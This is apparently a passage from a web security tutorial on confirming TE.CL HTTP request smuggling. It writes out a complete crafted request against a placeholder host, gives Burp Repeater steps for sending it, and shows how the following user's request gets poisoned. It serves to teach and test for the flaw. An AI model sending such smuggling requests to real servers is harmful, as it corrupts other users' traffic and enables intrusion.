 Confirming TE.CL vulnerabilities using differential responses
To confirm a TE.CL vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0
Note
To send this request using Burp Repeater, you will first need to go to the Repeater menu and ensure that the
"Update Content-Length" option is unchecked.
You need to include the trailing sequence \r\n\r\n following the final 0 .
If the attack is successful, then everything from GET /404 onwards is treated by the back-end server as belonging
to the next request that is received. This will cause the subsequent "normal" request to look like this:
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
x=
0
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded